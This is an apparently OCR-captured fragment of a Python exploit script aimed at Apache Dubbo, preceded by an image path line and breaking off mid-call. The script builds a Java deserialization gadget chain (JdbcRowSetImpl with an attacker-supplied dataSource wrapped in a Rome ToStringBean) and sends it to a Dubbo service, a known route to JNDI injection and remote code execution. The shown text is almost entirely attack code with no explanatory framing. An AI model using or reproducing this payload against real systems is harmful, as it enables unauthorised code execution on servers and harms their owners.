
client = DubboClient(sys.argv[1], int(sys.argv[2]))

JdbcRowSetImpl=new_object(

  'com.sun.rowset.JdbcRowSetImpl',

  dataSource=sys.argv[3],

  strMatchColumns=["foo"]

  )

JdbcRowSetImplClass=new_object(

  'java.lang.Class',

  name="com.sun.rowset.JdbcRowSetImpl",

  )

toStringBean=new_object(

  'com.rometools.rome.feed.impl.ToStringBean',

  beanClass=JdbcRowSetImplClass,

  obj=JdbcRowSetImpl

  )

resp = client.send_request_and_return_response(

  service_name='org.apache.dubbo.spring.boot.sample.consumer.